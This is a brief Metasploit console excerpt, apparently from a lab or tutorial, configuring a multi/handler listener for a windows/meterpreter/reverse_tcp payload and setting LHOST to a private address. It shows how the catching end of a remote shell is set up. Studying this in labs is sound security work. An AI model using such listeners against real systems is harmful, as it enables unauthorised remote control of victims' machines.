 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.69.129
lhost => 192.168.69.129